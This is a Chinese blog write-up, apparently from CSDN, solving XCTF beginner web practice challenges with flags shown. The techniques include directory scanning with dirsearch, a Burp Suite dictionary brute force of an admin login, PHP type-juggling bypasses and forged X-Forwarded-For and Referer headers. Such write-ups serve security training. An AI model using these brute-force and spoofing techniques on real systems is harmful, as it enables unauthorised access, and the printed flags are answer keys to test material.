### XCTF攻防世界\_Web练习区

## 原创

FAFU小宋 ● 于 2020-10-30 18:02:22 发布 ● 218 ◆ 收藏 3
 分类专栏: XCTF 文章标签: 安全
 版权声明:本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。
 本文链接: https://blog.csdn.net/FAFUxiaosong/article/details/109387420
 版权



XCTF 专栏收录该内容

9篇文章 0 订阅 订阅专栏

#### XCTF\_Web\_新手练习区

view\_source

get\_post

robots

backup

cookie

disabled\_button

weak\_auth

simple\_php

xff\_referer

webshell

command\_execution

simple\_js



这里右键无法查看网页源代码,可通过f12键或者在url地址前加上"view-source:"查看网页源代码找到flag。



get\_post



HTTP常用的请求方法: get, post。

(1) 直接把请求参数拼接在URL后面,以? 间隔URL和参数,若有多个参数,则以&间隔参数

http://220.249.52.133:55274/? a=1

# 请用GET方式提交一个名为a,值为1的变量 请再以POST方式随便提交一个名为b,值为2的变量

(2) post: 提交post请求用插件hackbar。首先置入URL,选择POST Data,输入post请求,然后执行。

| Execution | 🗹 Post Data 🔳 Referrer | · Reverse 🗩 🖌 |
|-----------|------------------------|---------------|
| Post data | b=2                    |               |

# 请用GET方式提交一个名为a,值为1的变量 请再以POST方式随便提交一个名为b,值为2的变量 cyberpeace{92893fe1efce54de81340e64e9d15138}

#### robots

- (1) 在URL后加上/robots.txt并访问,发现f1ag\_1s\_h3re.php
- (2)访问http://111.198.29.45:33982/f1ag\_1s\_h3re.php得到flag

| $\leftrightarrow$ $\rightarrow$ | G | ۵ | i 111.198.29.45:33982/f1ag_1s_h3re.php |  |
|---------------------------------|---|---|----------------------------------------|--|
|                                 |   |   |                                        |  |

### cyberpeace{a1e53c2f03ac568e2c66bff957a50328}

(3) 也可使用扫目录脚本dirsearch(https://github.com/maurosoria/dirsearch)

python dirsearch.py -u http://10.10.10.175:32793/ -e \*

| m 选择C:\Windows\System32\cmd.exe                                                                                                    | _           |        | $\times$ |
|----------------------------------------------------------------------------------------------------|-------------|--------|----------|
| Microsoft Windows [版本 10.0.18362.1139]<br>(c) 2019 Microsoft Corporation。保留所有权利。                                                                                                    |             |        | ^        |
| D:\安全工具\Web工具配置\目录爆破\dirsearch-master>python dirsearch.py -u http://220.249.52.133:33172                                                                                                    | 2/ -e *     |        |          |
| 22:04:361       403 - 2988      htaccess.orig         [22:04:36]       403 - 2988      htaccessOLD         [22:04:36]       403 - 2988      htaccess.bak1         [22:04:36]       403 - 2988      htaccess.sample         [22:04:36]       403 - 2988      htaccess.sample         [22:04:36]       403 - 2988      htaccess.sample         [22:04:36]       403 - 2988      htarccess.save         [22:04:36]       403 - 2988      html         [22:04:36]       403 - 2988      html         [22:04:36]       403 - 2888      html         [22:04:36]       403 - 2888      html         [22:04:37]       403 - 2888      html         [22:04:37]       403 - 2888      php         [22:04:37]       403 - 2888      php3         [22:04:37]       403 - 2898      php3         [22:04:58]       200 - 1768       - index.php/login/         [22:05:07]       403 - 2978       - server-status         [22:05:07]       403 - 2988       - server-status/ |             |        |          |
| D:\安全工具\Web工具配置\目录爆破\dirsearch-master>                                                                                                    | csdn.net/FA | FUxiao | song     |

#### #使用dirsear需要在Python3环境下

#robots.txt是搜索引擎中访问网站的时候要查看的第一个文件。当一个搜索蜘蛛访问一个站点时,它会首先检查该站点根目录下 是否存在robots.txt,如果存在,搜索机器人就会按照该文件中的内容来确定访问的范围,如果该文件不存在,所有的搜索蜘蛛将 能够访问网站上所有没有被口令保护的页面。

#### backup

#### 你知道index.php的备份文 件名吗?

(1)常见的备份文件后缀名有: ".gif"、".svn"、".swp"、"~"、".bak"、".bash\_history"、".bkf"(共7种)
 根据提示index.php文件进行备份,逐个尝试构造备份链接。找到.bak的备份文件

Q 220.249.52.133:55301/index.php.bak

| 正在打开 index.php.bak                                                                                         | $\times$ |
|----------------------------------------------------------------------------------------------------|----------|
| 您选择了打开:                                                                                                    |          |
| 📄 index.php.bak                                                                                            |          |
| 文件类型: bak File (500 字节)                                                                                    |          |
| 来源: http://220.249.52.133:55301                                                                            |          |
| <ul> <li>您想要 Firefox 如何处理此文件?</li> <li>○ 打开,通过(<u>O</u>) 浏览(<u>B</u>)</li> <li>● 保存文件(<u>S</u>)</li> </ul> |          |
| □以后自动采用相同的动作处理此类文件。(A)                                                                                     |          |
| https://blog.dsd4449/FA,RU/44039                                                                           | AIC]     |

(2)下载备份文件直接打开就能够找到flag。

(3) 也可以使用目录扫描工具dirsearch扫出index.php.bak文件,然后构造链接即可。

| C:\Windows\System32\cmd.exe                                                                                                    | -       | × |
|----------------------------------------------------------------------------------------------------|---------|---|
| D:\安全工具\\eb工具配置\目录爆破\dirsearch-master>python dirsearch.py -u http://220.249.52.133:49484/ -                                                                                                    | е *     | ^ |
| Output File: D:\安全工具\₩eb工具配置\目录爆破\dirsearch-master\reports\220.249.52.133\_20-11-06_22-11-                                                                                                    | 24. txt | í |
| [22:11:29]       403 - 298B      htaccess.bakl         [22:11:29]       403 - 298B      htaccess.orig         [22:11:29]       403 - 298B      htaccess.sample         [22:11:29]       403 - 298B      htaccess.bakk         [22:11:29]       403 - 298B      htaccessBAK         [22:11:29]       403 - 297B      htaccessOLD2         [22:11:29]       403 - 288B      htm         [22:11:29]       403 - 288B      html         [22:11:29]       403 - 296B      html         [22:11:29]       403 - 288B      html         [22:11:29]       403 - 288B      html         [22:11:29]       403 - 296B      html         [22:11:29]       403 - 288B      php         [22:11:29]       403 - 288B      php         [22:11:30]       403 - 288B      php3         [22:11:30]       403 - 288B      php3         [22:11:56]       200 - 438B       - index.php.bak         [22:12:05]       403 - 297B       - server-status         [22:12:05]       403 - 298B       - server-status/ |         |   |
| lask Completer<br>D:\安全工具\Web工具配置\目录爆破\dirsearch-master>                                                                                                    |         |   |

#### cookie

解法一:

| (1) 在Firefox浏览器按下F          | 12键打开     | 开发者工具      | ,刷新后,          | 在"存储   | "一栏,可看到           | 名为lo | ok-here  | 的cool    | vie的值    | 与cookie.php         |   |
|-----------------------------|-----------|------------|----------------|--------|-------------------|------|----------|----------|----------|---------------------|---|
| □ ○ 査看器 □ 控制台 □ 调试器         | 器 ↑↓ 网络   | {} 样式编辑器   | ∩ 性能 ①         | 内存 📑 有 | ア储 〒 无障碍环境        | 龖 应用 | 程序 🔒     | Max Hack | (Bar 🕐 A | dBlock              |   |
| - E Cookie                  | ♥ 项目过滤器   | 0440       |                |        |                   |      |          |          |          | + C' 🖻              | T |
| http://220.249.52.133:38910 | 名称        | 值          | Domain         | Path   | Expires / Max-Age | 大小   | HttpOnly | Secure   | SameSite | 最后访问                | - |
| ▶ 🗄 会话存储                    | look-here | cookie.php | 220.249.52.133 | 1      | 会话                | 19   | false    | false    | None     | Sun, 11 Oct 2020 13 | - |
| ▶ 🗄 Indexed DB              |           |            |                |        |                   |      |          |          |          |                     |   |

(2)构造链接访问http://220.249.52.133:38910/cookie.php,提示查看http响应包,在"网络"一栏,可看到访问cookie.php的数据 包,在消息头内可发现flag

| R   | 0 查看器    | ▷ 控制台 □ 认       | 周试器 🚺 网络 {}样式编辑器 介 性能 💠 | ①:内存 🖯 存储        | <b>十</b> 无限 | 摩碍环境 🛛 🎆 应用積 | 宇    | Max HacKBar 🚺 AdBlock                                                                                                    |
|-----|----------|-----------------|-------------------------|------------------|-------------|--------------|------|----------------------------------------------------------------------------------------------------|
| Ŵ   | 〒 过濾 URL |                 |                         |                  |             | 11           | 90   | 所有HTML CSS JS XHR 字体图像。媒体WS 其他                                                                                                    |
| 状态  | 方法       | 域名              | 文件                      | 发起者              | 类型          | 传输           | 大小   | 回 消息头 Cookie 请求 响应 缓存 耗时                                                                                                    |
| 200 | GET      | 🔏 220.249.52.13 | cookie.php              | document         | html        | 已缓存          | 411字 | ▼ 过滤消息头                                                                                                    |
| 404 | GET      | 🔏 220.249.52.13 | favicon.ico             | FaviconLoader.js | html        | 已缓存          | 291字 | ⑦ Content-Length: 253                                                                                                    |
|     |          |                 |                         |                  |             |              |      | Content-Type: text/html                                                                                                    |
|     |          |                 |                         |                  |             |              |      | ② Date: Sun, 11 Oct 2020 13:25:25 GMT                                                                                                    |
|     |          |                 |                         |                  |             |              |      | flag: cyberpeace{36899d58eb4468d955cc820bccb773d0}                                                                                                    |
|     |          |                 |                         |                  |             |              |      | Keep-Alive: timeout=5, max=100     Keep-Alive: timeout=5, max=100     Keep-Ali |

解法二:

(1)使用burpsuite工具扫描URL,然后查看response(响应),可看到名为look-here的cookie的值为cookie.php

Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang

| Durp Project @ Date E Qate M H H BU  |                                                                                                   |                     |  |  |  |  |  |  |
|--------------------------------------|---------------------------------------------------------------------------------------------------|---------------------|--|--|--|--|--|--|
| ──────────────────────────────────── | 冯器 对比器 插件扩展 项目选项 用户选项                                                                             |                     |  |  |  |  |  |  |
| 网站地图 范围 问题定义                         |                                                                                                   |                     |  |  |  |  |  |  |
|                                      | 4xx隐藏回复; 隐藏空文件夹                                                                                   |                     |  |  |  |  |  |  |
| http://220.249.52.133:38910          | 内容                                                                                                | 问题                  |  |  |  |  |  |  |
| Cookie.php                           | 主机 方法 URL ▼ 参数 状态 长 I                                                                             | 🕕 Unencrypted       |  |  |  |  |  |  |
|                                      | http://220.249.52.133:38 GET / 200 663 I                                                          |                     |  |  |  |  |  |  |
|                                      |                                                                                                   |                     |  |  |  |  |  |  |
|                                      |                                                                                                   |                     |  |  |  |  |  |  |
|                                      |                                                                                                   |                     |  |  |  |  |  |  |
|                                      |                                                                                                   |                     |  |  |  |  |  |  |
|                                      |                                                                                                   |                     |  |  |  |  |  |  |
|                                      | , , , , , , , , , , , , , , , , , , , ,                                                           |                     |  |  |  |  |  |  |
|                                      |                                                                                                   |                     |  |  |  |  |  |  |
|                                      |                                                                                                   | 咨询                  |  |  |  |  |  |  |
|                                      | Raw 🔆 Hex HTML Render                                                                             |                     |  |  |  |  |  |  |
|                                      | HTTP/1.1 200 OK Date: Sun 11 Oct 2020 13:11:07 GMT                                                | 🛛 📕 📕               |  |  |  |  |  |  |
|                                      | Server: Apache/2.4.7 (Ubuntu)                                                                     |                     |  |  |  |  |  |  |
|                                      | Set-Cookie: look-here=cookie.php                                                                  | Issue: Un           |  |  |  |  |  |  |
|                                      | Vary: Accept-Encoding                                                                             | Confidence: Ce      |  |  |  |  |  |  |
|                                      | Connection: close                                                                                 | Host: ht<br>Path: / |  |  |  |  |  |  |
|                                      |                                                                                                   |                     |  |  |  |  |  |  |
|                                      | <html></html>                                                                                     | Issue descripti     |  |  |  |  |  |  |
|                                      | <meta charset="utf-8"/>                                                                           | The application al  |  |  |  |  |  |  |
|                                      | <tink href="http://libs.baidu.com/bootstrap/3.0.3/css/bootstrap.min.css" rel="stylesheet"></tink> | suitably positione  |  |  |  |  |  |  |
|                                      | <style></style>                                                                                   |                     |  |  |  |  |  |  |

#### (2)继续扫描构造的链接http://220.249.52.133:38910/cookie.php,查看response获取flag

| 仪表盘 目标 代理 测试器               | 重发器定序器      | 编码器              | 对比器          | 插件扩展          | 项目选项 | 用户选项        |   |    |     |     |   |
|-----------------------------|-------------|------------------|--------------|---------------|------|-------------|---|----|-----|-----|---|
| 网站地图 范围 问题定义                |             |                  |              |               |      |             |   |    |     |     |   |
| 过滤器: 隐藏不存在的项目; CSS, 图       | 片, 一般隐藏二进制] | 文件; <b>4xx</b> 图 | 總藏回复; 🛛      | 隐藏空文件夹        |      |             |   |    |     |     |   |
| http://220.249.52.133:38910 |             | 内                | 容            |               |      |             |   |    |     |     |   |
| Cookie.php                  |             | E                | 主机           |               | 方法   | URL         | • | 参数 | 状态  | ĸ   |   |
|                             |             | h                | ttp://220.24 | 49.52.133:38. | GET  | /cookie.php |   |    | 200 | 675 |   |
|                             |             |                  |              |               |      |             |   |    |     |     |   |
|                             |             |                  |              |               |      |             |   |    |     |     |   |
|                             |             |                  |              |               |      |             |   |    |     |     |   |
|                             |             |                  |              |               |      |             |   |    |     |     |   |
|                             |             |                  |              |               |      |             |   |    |     |     |   |
|                             |             |                  |              |               |      |             |   |    |     |     |   |
|                             |             |                  |              |               |      |             |   |    |     |     | _ |
|                             |             |                  |              |               |      |             |   |    |     | ,   |   |
|                             |             | (                |              |               |      |             |   |    |     |     |   |



#### disabled\_button

(1)使用Firefox浏览器按F12键打开开发者工具,在查看器窗口审查元素,发现存在disabled=""字段,在按钮中使用了该属性,右键编辑HTML,将该字段删除。按钮可按,即可得到flag。

| □ 查看器 ② 控制台 ○ 调试器 1↓ 网络 ()样式编辑器 ○ 性能 ① 内                                                             | 字 🖯 存储        | ╈ 无障碍    |
|----------------------------------------------------------------------------------------------------|---------------|----------|
| Q, 搜索 HTML                                                                                           |               | + 🖋      |
| <li><li>k hret="http://libs.baidu.com/bootstrap/3.0.3/css/bootstrap.min.css" rel="st</li></li>       | (lesheet">    | ~        |
| ▶ <style> m </style>                                                                                 |               |          |
|                                                                                                    |               | 1        |
| w <body></body>                                                                                      |               |          |
| <h3>一个不能按的按钮</h3>                                                                                    |               |          |
| <pre>cform action="" method="post"&gt;</pre>                                                         |               |          |
| <pre><input <="" class="btn btn-default" disabled="" pre="" style="height:50px;width:200px;"/></pre> | type="submit" |          |
| value="tiag" name="auth">                                                                            |               |          |
|                                                                                                    |               |          |
|                                                                                                    |               |          |
|                                                                                                    |               | × 9      |
| html > body > form > input.btn.btn-default https://blog.csdr                                         |               | liaosong |



#### cyberpeace{7b0946fe939e06393a323f8f542ed931}

(2)使用Firefox的hackbar,用post方式传递auth=flag,同样可以得到flag。

#### weak\_auth

(1)题目属于弱口令爆破,随便输入一个用户名和密码,提示要用admin用户登录,跳转到了check.php,在URL前加view-source:查看源代码,提示要用字典。

| Login    |       |
|----------|-------|
| username |       |
| password |       |
|          | login |

| reset.<br>https://blog.csdn.net/FAFUxiaosong                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| please login as admin                                                                                                    |
| 确定                                                                                                    |
| <pre>1 <!DOCTYPE html>     2 <html lang="en"> 3 <head> 4   <meta charset="utf-8"/> 5   <title>weak auth</title> 6 </head> 7 <body> 8</body></html></pre> |
| <pre></pre>                                                                                                    |

(2)在Firefox浏览器中"选项"->"网络设置"->"手动代理配置"开启foxproxy代理服务器,打开Burpsuite工具,点击代理—拦截请求,输入123密码再登录。

| ● 手动代理配置(M)                                                                                                    |                |      |
|----------------------------------------------------------------------------------------------------|----------------|------|
| HTTP 代理(X) 127.0.0.1                                                                                                    | 端口(P)          | 8080 |
| 也将此代理用于 FTP 和 HTTPS                                                                                                    |                |      |
| HTTPS Proxy                                                                                                    | 端口(O)          | 0    |
|                                                                                                    |                |      |
| ETP 代理                                                                                                    | 端口( <u>R</u> ) | 0    |
|                                                                                                    |                |      |
| 仪表盘 │ 目标 │ 代理 ─ 测试器 │ 重发器 │ 定序器 │ 编码器 │ 对比器 │ 插件扩展 │ 项目选项 │ 用户选                                                             | 项              |      |
|                                                                                                    |                |      |
|                                                                                                    |                |      |
| 放包 废包 <b>拦截请求</b> 行动                                                                                                    |                |      |
| Raw Hex                                                                                                    |                |      |
|                                                                                                    |                |      |
|                                                                                                    | ~= =           |      |
| 【                                                                                                    | Ψ.F.           |      |
| 截断 HTTP历史记录 WebSocket历史 选项                                                                                                  |                |      |
| ✓ http://220.249.52.133:57928 请求                                                                                            |                |      |
| 放包 废包 拦截请求 行动                                                                                                    |                |      |
| Raw 参数 头 Hex                                                                                                    | _              |      |
| POST /check.php HTTP/1.1                                                                                                    |                |      |
| Host: 220.249.52.133:57928<br>Llog: A gent: Matilla/5.0.0Aindown NT 10.0: Min64: x64: ru:81.0: Coolio/20100101 Firefox/81.0 |                |      |
| Accept: text/html.application/xhtml+xml.application/xml;q=0.9.image/webp.*/*;q=0.8                                          |                |      |
| Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2                                                |                |      |
| Accept-Encoding: gzip, deflate                                                                                              |                |      |
| Content-Type: application/x-www-form-urlencoded                                                                             |                |      |
| Content-Length: 27<br>Origin: http://200.249.52.1.33:57928                                                                  |                |      |
| Connection: close                                                                                                    |                |      |
| Referer: http://220.249.52.133:57928/                                                                                       |                |      |
| Upgrade-Insecure-Requests: 1                                                                                                |                |      |
| username=admin&password=123 https://blog.csdn.net/FAFUxiaoson                                                               |                |      |
|                                                                                                    |                |      |

#### (3) 设置爆破点:将123作为攻击对象,具体操作:测试器->位置->选中"123"->添加

| 仪表盘 | 目标  | 代理   | 测试器 | 重发器 | 定序器 | 编码器 | 对比器 | 插件扩展 | 项目选项 |
|-----|-----|------|-----|-----|-----|-----|-----|------|------|
| 1 × | 2 × |      |     |     |     |     |     |      |      |
| 目标  | 位置  | 有效载荷 | 选项  |     |     |     |     |      |      |

| 攻击执整: 組由手 (Sniper)                                                                                                    | • |     |
|----------------------------------------------------------------------------------------------------|---|-----|
| POST /check.pbp HTTP/1.1<br>Host: 220 249 52 133 57928                                                                                                    |   | 添加§ |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0<br>Accept: text/html.application/xhtml+xml.application/xml;q=0.9 image/webp; /*;q=0.8                                                                                                    |   | §清除 |
| Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2<br>Accept-Encoding: gzip, deflate                                                                                                    |   | 自动§ |
| Content-Type: application/x-www-form-urlencoded Content-Length: 27 Content-Length: 27 Con |   | 刷新  |
| Connection: close<br>Referer: http://220.249.52.133.57928/                                                                                                    |   |     |
| Upgrade-Insecure-Requests: 1                                                                                                    |   |     |
| username=admin&password+§123§                                                                                                    |   |     |

#### (5)加载字典:点击有效载荷--载入-常用密码.txt。字典:

<https://github.com/rootphantomer/Blasting\_dictionary/blob/master/%E5%B8%B8%E7%94%A8%E5%AF%86%E7%A0%81.txt> 目标 位置 有效载荷 选项

| ? | 有效载荷集                           |                                                                                         |                  |                |                                                                                                    |
|---|---------------------------------|-----------------------------------------------------------------------------------------|------------------|----------------|----------------------------------------------------------------------------------------------------|
|   | 您可以定义一个到                        | 或多个有效负载集。有效负载集                                                                          | 的数量取决于"位         | 置"选项卡中定乡       | 义的攻击类型。每个有效负载集可以使用各种有效负载类型,并且可以以各种方式定制每种有效负载类型                                                                                                    |
|   | 有效负载集 <b>:</b><br>有效载荷类型:       | 1<br>(简单清单 ▼                                                                            | 有效载荷数量:<br>请求数量: | 7,501<br>7,501 |                                                                                                    |
| ? | <mark>有效载荷选场</mark><br>设置用于有效内线 | [ <mark>简单列表]</mark><br>容的简单字符串列表。                                                      |                  |                | iunx_users_dictionaries.txt       top100password.txt       常用用户名.txt         NT密码.txt       top500姓名组合.txt       后台路径.txt         README.md       weblogic默认密码列表.txt       渗透字典.txt         renkoutop.txt       webshellPassword.txt       数据库地址.txt |
| I | 粘贴       載入中       删除       清屏  | ī»¿admin<br>admin12<br>admin888<br>admin8<br>admin123<br>sysadmin<br>adminxxx<br>adminx |                  |                | top10w.bxt       ★用金吨.bxt       只做老吨.bxt         文件名(N):                                                                                                    |
|   | 添加                              | 6kadmin<br>输入新项目                                                                        |                  | T              | 打开 取消<br>https://blog.csdn.nevr.AFDxiaosong                                                                                                    |

(6)开始攻击,查看响应包列表,发现密码为123456时,响应包的长度和别的不一样

| 过滤器: | 显示所有项目     |     |    |    |     |    | ( |
|------|------------|-----|----|----|-----|----|---|
| 请求   | ▲ 有效載荷     | 状态  | 错误 | 超时 | ĸ   | 评论 |   |
| 23   | 000000     | 200 |    |    | 434 |    | 1 |
| 24   | 0000000    | 200 |    |    | 434 |    |   |
| 25   | 111111     | 200 |    |    | 434 |    |   |
| 6    | 1111111    | 200 |    |    | 434 |    |   |
| 7    | aaaaaa     | 200 |    |    | 434 |    |   |
| 8    | 88888888   | 200 |    |    | 434 |    |   |
| 9    | 135246     | 200 |    |    | 434 |    |   |
| 0    | 135246789  | 200 |    |    | 434 |    |   |
| 1    | 123456     | 200 |    |    | 437 |    |   |
| 2    | 654321     | 200 |    |    | 434 |    |   |
| 3    | 12345      | 200 |    |    | 434 |    |   |
| 4    | 54321      | 200 |    |    | 434 |    |   |
| 5    | 123456789  | 200 |    |    | 434 |    |   |
| 6    | 1234567890 | 200 |    |    | 434 |    |   |

#### (7) 点进去查看响应包,发现flag

|   |            |     | _ | <br> |  |
|---|------------|-----|---|------|--|
| 6 | 1234567890 | 200 |   | 434  |  |
| 5 | 123456789  | 200 |   | 434  |  |

| 请求 响应                                             |                                    |
|---------------------------------------------------|------------------------------------|
| Raw 🙏 Hex HTML Render                             |                                    |
| <meta charset="utf-8"/>                           | A                                  |
|                                                   |                                    |
| <body></body>                                     |                                    |
| cyberpeace{0aab944ae268e2167270aacedd42fdeb}<<br> |                                    |
|                                                   |                                    |
|                                                   |                                    |
|                                                   | *                                  |
| (?) < + > 約入搜索字词                                  | 没有比赛                               |
| 1273 of 7501                                      | https://blog.csdn.nat/EAEUxiaosong |
| 12/3 01/301                                       |                                    |

simple\_php

(1)打开页面,进行代码审计,发现需要输入a,b变量,同时满足a==0 且a为真,b不是数字且b>1234才回返回flag,用get方法输入变量,在URL后加"/?"即可开始赋值,传输多个参数则以"&"间隔。

```
<?php
show_source(__FILE__);
include("config.php");
$a=@$_GET['a'];
$b=@$_GET['b'];
if($a==0 and $a){
        echo $f1ag1;
}
if(is_numeric($b)){
        exit();
}
if($b>1234){
        echo $f1ag2;
}
?>
```

(2)输入a=0无法得到flag1,因为不满足第二个a为真的条件,所以可以把参数a构造为'0'或abc这种转换后为0,但本身也为真的形式,即str类型。

```
<?php
show_source(__FILE__);
include("config.php");
$a=@$_GET['a'];
$b=@$_GET['b'];
if($a==0 and $a){
        echo $flag1;
}
if(is_numeric($b)){
        exit();
}
if($b>1234){
        echo $flag2;
}
?>
```

Cyberpeace{647E37C7627CC3E401

(3)数字和字符混合的字符串转换为整数后只保留数字,所以b可以构造为12345a,类型转换后为12345,大于1234,得到 flag。

```
<?php
show_source(__FILE__);
include("config.php");
$a=@$_GET['a'];
$b=@$_GET['b'];
if($a==0 and $a){
        echo $f1ag1;
}
if(is_numeric($b)){
       exit();
}
if($b>1234){
        echo $f1ag2;
3
?>
Cyberpeace{647E37C7627CC3E4019EC69324F66C7C}
```

#### xff\_referer

(1) 打开网页后,发现IP是123.123.123.123,使用Firefox浏览器,手动配置代理服务器
 (2) 打开Brup工具抓包,点击代理 (Proxy) —拦截请求,刷新原来页面

| ─────────────────────────────────────                                                      |  |  |  |  |  |  |  |  |
|--------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|
| 截斷 HTTP历史记录 WebSocket历史 选项                                                                 |  |  |  |  |  |  |  |  |
| ✓ http://220.249.52.133:38757 请求                                                           |  |  |  |  |  |  |  |  |
| 放包 废包 拦截请求 行动                                                                              |  |  |  |  |  |  |  |  |
| Raw 🙏 Hex                                                                                  |  |  |  |  |  |  |  |  |
| GET / HTTP/1.1                                                                             |  |  |  |  |  |  |  |  |
| Host: 220.249.52.133:38757                                                                 |  |  |  |  |  |  |  |  |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0 |  |  |  |  |  |  |  |  |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8         |  |  |  |  |  |  |  |  |
| Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2               |  |  |  |  |  |  |  |  |
| Accept-Encoding: gzip, deflate                                                             |  |  |  |  |  |  |  |  |
| Connection: close                                                                          |  |  |  |  |  |  |  |  |
| Upgrade-Insecure-Requests: 1 https://blog.csdn.pet/FAFU.yiaosong                           |  |  |  |  |  |  |  |  |
| Cache-Control: max-age=0                                                                   |  |  |  |  |  |  |  |  |

(3)右键选择发送到repeater。在repeater里查看目标地址内容,在Host下方添加:X-Forwarded-For: 123.123.123.123(这一步是伪造XFF,点击放包(Forward),收到提示)原来的页面变成了 https://www.google.com

必须来自https://www.google.com

#### (4) 在Repeater (重发器), Host下方添加:

X-Forwarded-For:123.123.123.123.123Referer:https://www.google.com (这一步是伪造Referer)点击发送,在响应中看到flag

| 发送 取消 <  ▼ >  ▼                                                                            |
|--------------------------------------------------------------------------------------------|
| 请求                                                                                         |
| Raw 🔆 Hex                                                                                  |
| GET / HTTP/1.1                                                                             |
| Host: 220.249.52.133:38757                                                                 |
| K-Forwarded-For:123.123.123.123                                                            |
| Referer:https://www.google.com                                                             |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0 |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8         |
| Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2               |
| Accept-Encoding: gzip, deflate                                                             |
| Connection: close                                                                          |
| Upgrade-Insecure-Requests: 1                                                               |
